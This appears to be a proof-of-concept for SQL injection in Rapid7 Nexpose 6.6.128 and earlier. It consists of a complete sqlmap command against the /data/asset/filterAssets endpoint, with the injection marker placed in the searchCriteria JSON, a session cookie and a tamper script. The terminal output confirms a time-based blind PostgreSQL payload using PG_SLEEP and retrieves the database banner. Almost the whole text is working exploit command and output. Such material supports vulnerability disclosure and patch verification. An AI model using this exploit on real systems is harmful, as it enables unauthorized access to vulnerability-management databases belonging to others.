 ┌──(n1㉿kali)-[~]
└─$ sqlmap -u https://nexpose.local:3780/data/asset/filterAssets \
--data 'sort=-1&dir=-1&startIndex=-1&results=-1&searchCriteria={"operator":"*","criteria":[{"metadata":{"fieldName":"CONTAINER_STATUS"},"operator":"IS","valu
es":["RUNNING"]},{"metadata":{"fieldName":"ASSET"},"operator":"IS","values":["test"]}]}' \
--cookie 'nexposeCCSessionID=A783465A28154F5EE37FF68E3415FE1417FB695D' \
--tamper charunicodeescape \
--headers "Nexposeccsessionid: A783465A28154F5EE37FF68E3415FE1417FB695D" \
-b
SQL injection
in
Rapid7 Nexpose <= 6.6.128
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.5#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:26:01 /2022-06-02/
[09:26:02] [INFO] loading tamper module 'charunicodeescape'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[09:26:03] [INFO] resuming back-end DBMS 'postgresql'
[09:26:03] [INFO] testing connection to the target URL
[09:26:03] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: sort=-1&dir=-1&startIndex=-1&results=-1&searchCriteria={"operator":") AND 7553=(SELECT 7553 FROM PG_SLEEP(5))-- YKwQ","criteria":[{"metadata":{"fieldNam
e":"CONTAINER_STATUS"},"operator":"IS","values":["RUNNING"]},{"metadata":{"fieldName":"ASSET"},"operator":"IS","values":["test"]}]}
---
[09:26:03] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:26:03] [INFO] the back-end DBMS is PostgreSQL
[09:26:03] [INFO] fetching banner
[09:26:03] [INFO] resumed: PostgreSQL 11.7 on x86_64-pc-linux-gnu, compiled by gcc (GCC) 4.7.2 20121015 (Red Hat 4.7.2-5), 64-bit
back-end DBMS operating system: Linux Red Hat
back-end DBMS: PostgreSQL
banner: 'PostgreSQL 11.7 on x86_64-pc-linux-gnu, compiled by gcc (GCC) 4.7.2 20121015 (Red Hat 4.7.2-5), 64-bit'
[09:26:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:26:03] [INFO] fetched data logged to text files under '/home/n1/.local/share/sqlmap/output/nexpose.local'